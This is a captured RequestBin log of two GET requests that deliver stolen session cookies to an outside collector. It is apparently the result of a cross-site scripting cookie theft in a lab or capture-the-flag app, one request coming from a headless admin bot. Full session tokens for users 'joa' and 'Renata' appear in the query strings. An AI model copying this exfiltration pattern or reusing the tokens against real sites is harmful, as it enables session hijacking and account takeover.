 RequestBin
http://requestbin.whapi.cloud/1kxv
http://requestbin.whapi.cloud
GET /1kxv70s1?cookie=session=eyJ1c2VyIjp7ImlkIjo1LCJ1c2VybmFtZSI6ImpvYSJ9fQ.Z-7cdA.q-qU-
IMHSmBzD4TQRvw4LU8IW-M
0 bytes
9s ago
From 172.68.18.247
FORM/POST PARAMETERS
None
QUERYSTRING
cookie: session=eyJ1c2VyIjp7ImlkIjo1LCJ1c2VybmFtZSI6ImpvYSJ9fQ.Z-7cdA.q-qU-IMHSmBzD4TQRvw4LU8IW-M
HEADERS
Origin: http://94.237.63.165:58324
Cf-Ipcountry: AR
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip
X-Forwarded-Host: requestbin.whapi.cloud
Accept: */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Priority: u=0
Host: requestbin.whapi.cloud
Referer: http://94.237.63.165:58324/
Cdn-Loop: cloudflare; loops=1
Cf-Visitor: {"scheme":"http"}
Cf-Ray: 92aaf7fbcf1b6043-GRU
X-Forwarded-Server: 65e0d0a1cd2e
Cf-Connecting-Ip: 2800:810:478:2caf:34c4:21ad:7b69:3603
RAW BODY
None
http://requestbin.whapi.cloud
GET /1kxv70s1?
cookie=session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z-7buw.346_oMwGAJSQdJA_GQQoNyGfwZQ
0 bytes
9s ago
From 172.70.86.222
FORM/POST PARAMETERS
None
QUERYSTRING
cookie: session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z-7buw.346_oMwGAJSQdJA_GQQoNyGfwZQ
HEADERS
Origin: http://127.0.0.1:5000
X-Forwarded-Server: 65e0d0a1cd2e
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip
X-Forwarded-Host: requestbin.whapi.cloud
Accept: */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/132.0.0.0 Safari/537.36
Host: requestbin.whapi.cloud
Referer: http://127.0.0.1:5000/
Cdn-Loop: cloudflare; loops=1
Cf-Visitor: {"scheme":"http"}
Cf-Ray: 92aaf7fb8875776b-LHR
Cf-Ipcountry: GB
Cf-Connecting-Ip: 94.237.63.165
RAW BODY